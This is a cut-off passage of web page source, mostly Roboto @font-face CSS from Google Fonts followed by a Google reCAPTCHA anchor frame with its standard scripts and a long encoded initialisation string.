U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="JGIG1CQ0ommgE-sK4I0uwg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__sk.js" nonce="JGIG1CQ0ommgE-sK4I0uwg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="JGIG1CQ0ommgE-sK4I0uwg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22w4HDlcOQw4tQHBfCqSLDlyNtw5M/Sm7CoFbCo8K1w4JuGFYSw53CrcKnw4rCrsKeHhYsw5oFwrxfHzF1ZcKYWCnDo8O1w7/Cn8KSwoLDgsOrwo7CpTvCrsOWCiLCnyIJFnFtwr/DhcOSGMKYCMKKP3/DoMKvw7sRSMKqHnt7bcKcUcK3dhDCmWDDu8ODwpXDjcOQecOEwo7DlsKOw67Dl3w3w6INw7MQI34FbBpJwrDDm2DCkEbCvhLDrDzDv3nDvCHDo8OOw5IlL1bCkTFlJMOiwrwzwqTCs8KUwpYUw74wDcOpLsKpwpBvHcK7wpDCksKrw4hLw7Rbw5IWwrN2P8ObwrQRNB/ChQkWw6DDgVvCocObwqASM3HCiQZlwo9PwqM0EsOkUsOHwoUOw791w5t/wqppVWfDrA3CrwnDlH5Ww6TCrMKSacOzw7/DuMK7wpfDoMKwwqjDgMOow5vDm8OtDUp6XkpWworCuBBAXMKoIMOFBsK1wpE0wozDi3pYwoUnwoJ2wrpFOU0Bw70AdFwZLMK+D8ORM04Hw4nCusOTw5rDg000WMOmDR/ChMOxT8K8dHvCs8O9wq45EcOmZ8KFwrgNR8O7LsKWw4UYw4xgwprDuMOjwrvCvxzDh8KMw7lZP8KSFMKrPcK2Z0zDmMO/ZCBfVyMvwpFCwp3DsMOSwqE2w6vCiT0Aw5/CjsO7wqLDocObwpvCs8KFL8KnPsKddkQUecKbEMKwJsO7w54FwoZuaQsAd8K/w7wYU8ONw4rDlMO0w54pFy/CnMOhJcOUwofDmkzDlhEiwrk8wp9EwpwhDMO2a8Ogw5EQa2nDjF3CjSvCvsOOfmFFYxo9w5DDhWt0CsKpwrUKwp0zwrrDl2TDh8OZdcKhbcKgAMO7wqELw5ciXk0EF25Qw4Yzw5Q3w7gcQDTDjsKNW8OPw4l5wqHCvMKWw4jCnkl0wofCqcKWF8KPwqXCiMKMLl/CvU/[base64]/[base64]/Cv8Kec3vCnydOwobDlmgAw503esKtf8KUEy1WwpZ2esOLwp7Cl8KYH8OjOsKVwoRtVG3DhMK0GcKDc8KEGC4pwqJ+w5gfRcORw5/CpMOOwrV8UMKRcjgvw70Kw73CvErDhMOMw7cawoXDhsKrN8KUC8KcRA5QwodWcg7CicKzOmRkw5TCnsKvWMOdLCLCnWXCvxxZTsKARMOMZ8ObJMOGd8OeOcKPw57Cry7DuAXDkMKtP3LClW/CjcKCYcKJwrbDuMOjw4U/w5/ComUmMUnCksKxw4fDkw/DvsKawqkzEsOrNcOrZ8Kow5hTw7LDmVTDinHClkjDrijDry7DvsOcwoJWw5TCoMKZwrdWw7B/wpMHwq49w6fDosKiWi/DiijCtRvCh8OiVMOHfsKtC8OAWcO3KMK8GD4megHCksKIEMOdwpwWOxMQK8OxwoppD8OSE8O0PsKgwq3DocOUwooCTsKXMyTCpWHDvm3CiT3CgElGwp4vdlEddMKGwq7DtT3DthUMw4XCjGDDosOwV8ODwq1rwq/Dp8KHw7AxwpLCjsO4w7gaw490wqrDvcOQw6fCszrDlwjCr8KkfX7CvMKoC8Kqwo3DoUvDq8Kaw7wJU8Kbw64WL8OEdcKrwoBILMKXw6vDhsOxQgbCj3DDugUhwqYRc3skMjzDnX/Cs8OQJyNIw4M8woBvw6nDi8Kiw5EiJMOcw7dTwrIlw6rCmhnDvCvCkcOsw7rDtAzCscOLwp7CqQvCocOub8KSNwPClxrCt1jCrsOiDFQUw5HCrMKpw7NkV1Yfw5PDtGTDhsK2ezTCisOLw6/CosK6wpTCrcK5w7E4w7nCuWPCujDCv0PCqMKBaxLDrsKeWcOVXsOvSE97w7LDjlvChS5Sw5rCqsOiw4ZIaMKCP3NHA8Kpw4MvworCn8KTMsKyZAhdwpnDqCfDnncrbhfDrMOFwoolw7Z6wonCrk/DqsOPQcOEwog2FsOSJsKSw5LDkEMfFsOwY0zCgA/DgwwYacOEw5PDmGAHXcKYwoxuJsOwUz7ChsKsBMKvdsOiHQ7CsMOZPsOGI1ElSk7DpMKyD8KWwrd3JVVEw6ArY8KNw6TDgMODMMKuwohTRUDDhHDCtW0PJsKcJ8O7w5vDjg7DjMKyPcO1KlPCv8OVL1M0TRrCvAPCv8OCw4/DrxHDt0xFw5JcQjQIJGVCUsKewq7DvDzCrDXDmMOJw4EOwqxJwrIRY8KIT8Omw4lwKwc/WlLDpGgTSMOEwqx2wpXClcOLf8K/wqLCk8OgwqPCnMORIMKvwpd8ecOvwrjCicKwwpXDpcOhw5gYB8KsYcOiw7LDp8Kpw5BPwpTDlsOdVDQJOSB0w4NdaC0yw5gXw5MKbUjCsMKGw5RXwqJpbz/CmsOzbQDCrw0sworCqMKdfRfDmywvwoXDm8Kvwp/DlMKiwq1Rwp5PGBcqE8O7wqjDlDrClTRXUiPDvMOJbcOSwqvDocK1w6rCucOZw7HClxNRwr1zKcKMYMO1w7LCrWYbwoEjYcKPLcOiw7fDocOWw5J7Z8ORwqxPIsKkUxp/[base64]/ARppPjleA27Cq8OHXigADXXDvnLDtAfDmMOZE2ZVJmQsZ8KHwq3DqXRwAD4cw43ClsOgEcOrw5QRcMOpH10QH3/ClMKmThzDjz1DDcKqw5HCpcKAKMKFL8OTJyXDhsO4w4LDiiTDjWRhFcKewqTDvcOaw5NHw4Mzw5DCgEzCiTVzG8OEwojCkMKLHh9DccK8w4hrwrPDpnvCg8KgQm1Pw5QwwpUzSsKMZh4ObcOGXsO4w7DCvRI3woNSw7nCnGIVwq18w4HCusOoJMK/w7vDgQNaw4dzGDEiw6HDh8K4w7rDl8KTREnDpGHClcObZwQ9H3/[base64]/CkUzDqCsHc8Kzwq08H0ArHsKKUsOswqLDvMK8w4vDqcKdw65OwpvCi8O0OMO5FsKBTiTCtcOjwoFSwroTwr4nREfCny7CsDhcCcOHU1jDgMKObcK/[base64]/Dkw93w50ewq7DusOIwo0aAlzDusOhw5jDlDx2wrXDpcKoD8Ksw5zDpw7DosOgwpTDqcKdwofDg8ODwpfDlQrDsMObw4szfQJHw6XCisKRw47CigMkIG7CgGRuHsKMKsO5wovDpcKTwpUIw7hiCMKHbA/CiXjDj3zCmMOQIsOKw708AMOdQ8K9w6PDtcOeRcOXQcKjwq7Cgh41D8KRUDPCuGTDq1HDs3kAw5MkKFLDtMKiwo/DpMKyLMKUAcK/ZMOXe8K7BSJew4kcfEMpwp/[base64]/[base64]/wqzDrcKWfMO/[base64]/[base64]/DrsOLw5dsA8KFARRVw4rCncKxGhLCkgA2csKCdzbCpcK3wrk4MsKHwoU6w4XDgsOmSg4zw53DosKvFEdqw4zDpA/ClxLDhcOlV8OwPXgCw6/[base64]/CtMOpX3fDi8OSViFmSsORE8Ozw5HCosO2w63DmEELcGbDocK5wqR3wpXDgxjCvsKww6zDnMOSwq02w7PDmcKVQyjDpgVeUTTDpCtQwol0EGjDlg3CjcKwez/DmMKbwqACKix3CsOJDcK5w4PDkMKNwofDolQfbmfCk8OYB8Kuwop/S03CgsKWwpvDvh8teA/DusObfsKvwovDlwEYwq1OwqrDusOuUsOUw6PCn0LCvWAbw77DqjlhwrDDq8KRwpXCg8KuRMOxwpDCrkTCqWzCo3Fjw5/Dtk3CsMKKMFMuZ8O0w77DtiNfOzPCi8OKSMOHwpHDkSnCo8ObC8OLED56SsOddMOtbDQpQ8OSNMKwwrfCrcKqwrDDiAJow7gEw4rDrMOPPMK6DsK0DMOhF8OoV8KWw6jCuUnCiW/CrlJfO8KWwobCucKlwoHDvcKmJMOgw4fDuENmIzTCnS/[base64]/Co8K2w4LDmW97wo95w47Cl1DCscKQBMO0w7DDmMOgwq/CmgZ6w7jDjDVpw7zCisOnwoTChmVGwqXDqV/[base64]/Cq0fCpHDChVrDmxHCncOfw7ZRKcOuDiMQGMOTSsK+RWkGNAPCk3DDnsOSw4PCgj9Vwqk9Q1UWw7M9wrB6wqPCtGLCsHFtw4QbT0HDgMKSw4vCscOtNlh5OsKPEFMkwoAsS8KhXcK3UMKCwq53w6jCiMKbw7JBwrwoXcKMw4/Dp0jCqjA7w6PDgcK6KMKUwoJvCgzCsx/Cq8OMJcOwKMKZNg/CpVEyEMK4w7vDo8OBwrh0w5/CusKSD8OQMlNiWsKgDzJaSmPCrMKAw5kpworDvQLDrMOdasKrw5pBdcK2w4nCrMKlRy/Ds1zCrcK9T8KQw4zCrR7DvC0GIMOUAsK9wqLDhjzDt8KywoHCq8KrwoQPBzvCgMOjHWwsasKgwrQIwqY/wq3CmQ5tw6cXwpvCi1csFElDCUDCncKxZsK7TCo1w5NQM8OzwrAsYsKEwpgRwrPDlmU/[base64]/CocKbFE3Dt8Kiw7HDhMOYNV/DlcKfwoJbXF3Cr8KGwrhow4XCkFl1Y1PDvw7DpMOeTCnCisOABwN0eMObKcKaK8OtwqAqw5PCsT5WHMKrFsKvMsKWGcK6UHzCuhbCgmnCg8OTOMO2O8Oqw59bd8ORKMORwod8woQWLQk3O8O/KinCocKvwpLDnMK8w5jCt8OqP8OcTMOPd8OPIsKTwr9awprCjSfCsH0penXCqMKQXEDDuh81W2zCkDEJwpdWKMO/VgrCjS5lwrMLw6jCvTvDucK4wqtjw6QUwoMmYSTCrMOAwr1mBkAZwoPDsj7DusOgc8OjO8OdwozDkRt6AgV4dTLCgHDDtw7Dk2LCoHwwawwYZsKhKzjCok3DmHDCusK/woPDscOZBMKbwqFSHsOcMsOHwrXCp2bDjTx9OcKgwpkfGWdtc2cqEMKdTi7Di8OAw5k1w7hJwrRdCAXDgGHCrcOaw4/Cu3pAw4/[base64]/DtjI0Bm9MCn3Cr8KBw7XDj8KZw5DDgsOqQcKWfmEVw5zCv2ZOwq82asKXXlnCrcKewqrCg8OWw67Ds8OVFMKIUMOrw4LDhjDCssOFw6VUPnFuwozDrsKTd8OLEsOMGMK9wpQJDQQ0HARkZ1vDoTfDqn7Ci8Klw6jCokfDnMOUQsKoPcOVEjQZwpI/GE0rwoYNwr/Cp8Olwphvb33Du8OBwr/[base64]/[base64]/DnDzDokvDgMKSwqdZwovDgsOFPsOpUcK7wog9wohkPgXDhsOZwr/[base64]/DnsO3w4wSUQZ3w5jDi8K0VTpawrPDhsKpW8Kyw4rDjH5cVXrCuMOfU8KVw4jCvgTCucOmwqDCvcKSRFBdccKYwo0OwqDCgcO8wp/[base64]/w7/CuV3Cs10Vw51zw78Ww7xHw7HDvMK/w4vDt8OSw5cAYz8iBWfCpcKowogQWsOPaEgIwr4Vw7/DoMK3wqglwohDwrfCpMKiw4XCo8OvwpYANA/Cu0PCqi1rw6Y7w7M/w5DCnX1pwpYRa8O/[base64]/NcO4w7bDi1LCrsKYaCnDpcKmVVPDgcOwOhjChzvDrzkNRcK3w4gww4TDtSjClsKVwqzDjMKHa8OawpRpwoDCs8KUwplZw5jCp8KtaMOkwpYeRsO5LytSw4bCssO7wokWFF3DhE7Cui0aYgxCw5PCk8ODwoDCqMOscMKPw5XDp24THsKZwp0+wq/Cu8KyFzHCocK4w7HCnXcbw6nCmHgowoI1IcKow6g+JsOwTcKXJ8KMIsOJwp3DgBjCqsK2bkU4B3TCrcOpd8KJFFs7fh0Nw6lvwqhtbMKZw4I/Sxp9PcOiQsOWw7bDlHXCkMORwp7DrwXDvmnDo8KRBcOrwpFMQsKjQMK0dRjDqsOOwpzCuFJYwqPCk8KndBTDgsKSw5TCtDLDm8KQRWofw41fBsOuwoEnw47DvwfDnD8wQcO7w4ANO8KpMW7CsRh1w4XCn8OiG8OUwqXCu0TDncO8Rz/DmzfCrMOKVcO+AcOXwonDisO+EcOtwqnCicK3w7rCgxXCsMOPA1YNEkbCoVFPwqNgwplow4fCo1h0BMKNRsOfO8ObwrAsZMOLwrTCocKnJUbCssKIwrcDM8K+ZlEawqVOOsOxYDwmUlELw6AiRjkbVMOKSMK0ZMO+wozDpsO4w7l/w5kSdcO2w7NVSFgHwpbDlmg9NsO3dHIkwpfDkcKzw49Iw77Cu8KqQcOaw6vDhxzCk8K5KcOMw7TDgW/CigrCp8Onwr0fwqjDqF7C